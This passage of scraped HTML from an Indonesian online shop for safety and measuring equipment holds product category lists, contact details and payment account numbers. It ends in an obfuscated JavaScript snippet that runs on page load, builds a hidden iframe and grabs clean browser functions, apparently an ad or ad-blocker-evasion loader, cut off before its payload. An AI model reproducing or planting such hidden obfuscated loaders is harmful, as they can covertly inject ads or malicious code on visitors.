<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>630</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1239</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= 